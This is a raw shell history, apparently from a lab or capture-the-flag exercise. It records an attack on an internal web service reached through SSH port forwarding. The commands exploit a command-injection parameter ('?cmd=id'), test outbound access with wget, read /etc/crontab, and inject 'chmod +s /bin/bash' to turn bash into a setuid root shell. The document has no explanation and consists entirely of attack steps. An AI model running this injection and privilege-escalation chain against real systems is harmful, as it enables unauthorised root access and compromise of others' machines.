 ssh -L 127.0.0.1:9999:192.168.135.129:9999 jehad@192.168.135.129
curl http://localhost:9999
curl "http://localhost:999/?cmd=id"
curl "http://localhost:9999/?cmd=id"
curl http://localhost:9999/
cd /opt
ls
cd web
ls -la
ssh -L 127.0.0.1:90:192.168.135.129:9999 jehad@192.168.135.129
curl "http://localhost:9999/?cmd=id"
cat /etc/crontab
exit
curl "http://localhost:9999/?cmd=wget http://google.com"
curl "http://localhost:9999/?cmd=wget&http://google.com"
curl "http://localhost:9999/?cmd=wget%20http://google.com"
curl "http://localhost:9999/?cmd=chmod%20+s%20/bin/bash"
ls -la /usr/bin/bash